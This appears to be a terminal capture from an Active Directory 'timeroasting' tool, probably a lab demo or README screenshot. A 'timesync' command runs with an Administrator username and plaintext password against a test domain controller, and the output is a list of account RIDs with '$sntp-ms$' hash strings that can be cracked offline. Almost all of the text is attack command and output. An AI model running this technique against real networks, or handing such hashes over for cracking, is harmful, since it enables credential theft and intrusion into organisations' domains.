 └─$ timesync -u Administrator -p 1qaz@WSX -d test.local --dc-ip 192.168.1.80
[+] Successfully connected to Active Directory
500:$sntp-ms$60af8b86591ac7a4f32023fc7251409f$1c0111e900000000000aaea24c4f434ceb3a9c7e
2306:$sntp-ms$25f1c36f613f47a65d7dc6696044e018$1c0111e900000000000aaea24c4f434ceb3a9c7
2307:$sntp-ms$2fbd661fa185ddeba42e0b4966afa020$1c0111e900000000000aaea24c4f434ceb3a9c7
2308:$sntp-ms$904702bb3ecd62945b152a02c56943cb$1c0111e900000000000aaea24c4f434ceb3a9c7
2309:$sntp-ms$b18544010a11d0f2fadc374693b877f7$1c0111e900000000000aaea24c4f434ceb3a9c7
2310:$sntp-ms$8a1d85661a99ad8c1e6c1e9a48504d39$1c0111e900000000000aaea24c4f434ceb3a9c7
2311:$sntp-ms$c76b7444bd349897a1d95527897f92c6$1c0111e900000000000aaea24c4f434ceb3a9c7
2312:$sntp-ms$788949705e4b3c6672cdd2f4cb9548e1$1c0111e900000000000aaea24c4f434ceb3a9c7
2313:$sntp-ms$8d5677abf520868807ef1eb739a8facb$1c0111e900000000000aaea24c4f434ceb3a9c7
2314:$sntp-ms$e2f9cd427ef8bfcab8181b7cb4d1e3df$1c0111e900000000000aaea24c4f434ceb3a9c7